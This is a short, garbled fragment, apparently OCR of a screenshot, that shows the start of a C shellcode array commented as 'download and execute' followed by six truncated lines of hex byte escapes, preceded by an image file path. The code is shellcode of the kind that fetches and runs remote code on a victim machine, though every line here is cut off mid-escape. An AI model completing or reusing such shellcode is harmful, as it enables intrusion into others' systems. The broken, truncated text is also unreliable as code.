
#define SHELL_OFFSET 
char shellcode[] =
//download and execute s
"\xEB\x10\x5B\x4B\x33\x
"\xEB\x05\xE8\xEB\xFF\x
"\x59\x35\xA4\x01\x99\x
"\x6D\x10\xCF\xBD\x71\x
"\x17\xD7\x97\x75\x71\x
"\x99\xF1\xF6\xF7\xB7\x